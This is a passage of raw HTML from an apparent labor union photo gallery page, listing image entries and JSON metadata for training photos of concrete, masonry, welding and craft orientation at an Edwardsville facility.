class='image-id' data-id='ba-image-145' value='{"id":145,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"188","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?146' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-146' value='{"id":146,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"189","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?147' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-147' value='{"id":147,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"190","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?148' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-148' value='{"id":148,"form_id":1,"category":"category-5","name":"3-4-19 mason2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"191","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?149' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-149' value='{"id":149,"form_id":1,"category":"category-5","name":"3-4-19 mason3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"192","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?150' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-150' value='{"id":150,"form_id":1,"category":"category-5","name":"3-4-19 mason4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"193","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?151' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-151' value='{"id":151,"form_id":1,"category":"category-5","name":"3-4-19 mason5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"194","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?152' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-152' value='{"id":152,"form_id":1,"category":"category-5","name":"3-4-19 mason6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"195","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?153' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-153' value='{"id":153,"form_id":1,"category":"category-5","name":"3-4-19 mason7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"196","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?154' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-154' value='{"id":154,"form_id":1,"category":"category-5","name":"3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"197","target":"blank","lightboxUrl":"","watermark_name":"3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?155' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-155' value='{"id":155,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"198","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?156' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-156' value='{"id":156,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"199","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?157' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-157' value='{"id":157,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"200","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?158' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-158' value='{"id":158,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"201","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?159' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-159' value='{"id":159,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"202","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?160' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-160' value='{"id":160,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"203","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?161' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 8.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-161' value='{"id":161,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 8.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 8.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 8.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 8.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"204","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 8.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?162' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-162' value='{"id":162,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"205","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?163' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-163' value='{"id":163,"form_id":1,"category":"category-5","name":"4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"206","target":"blank","lightboxUrl":"","watermark_name":"4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?164' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-164' value='{"id":164,"form_id":1,"category":"category-5","name":"5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"207","target":"blank","lightboxUrl":"","watermark_name":"5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?165' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-165' value='{"id":165,"form_id":1,"category":"category-5","name":"6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"208","target":"blank","lightboxUrl":"","watermark_name":"6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?166' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-166' value='{"id":166,"form_id":1,"category":"category-5","name":"7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"209","target":"blank","lightboxUrl":"","watermark_name":"7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?167' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/8.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-167' value='{"id":167,"form_id":1,"category":"category-5","name":"8.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/8.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/8.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/8.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"210","target":"blank","lightboxUrl":"","watermark_name":"8.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?168' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/9.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-168' value='{"id":168,"form_id":1,"category":"category-5","name":"9.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/9.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/9.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/9.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"211","target":"blank","lightboxUrl":"","watermark_name":"9.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?169' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation  June 22-25 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-169' value='{"id":169,"form_id":1,"category":"category-5","name":"Craft Orientation  June 22-25 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation  June 22-25 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation  June 22-25 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation  June 22-25 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"212","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation  June 22-25 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?170' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-170' value='{"id":170,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"213","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?171' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-171' value='{"id":171,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 3.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"214","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?172' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 4.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-172' value='{"id":172,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 4.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 4.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 4.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 4.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"215","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 4.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?173' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 5.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-173' value='{"id":173,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 5.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 5.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 5.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 5.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"216","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 5.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?174' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-174' value='{"id":174,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"217","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?175' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Cutting  Welding Dec. 7 2015 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-175' value='{"id":175,"form_id":1,"category":"category-5","name":"Cutting  Welding Dec. 7 2015 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Cutting  Welding Dec. 7 2015 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Cutting  Welding Dec. 7 2015 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Cutting  Welding Dec. 7 2015 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"218","target":"blank","lightboxUrl":"","watermark_name":"Cutting  Welding Dec. 7 2015 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?176' 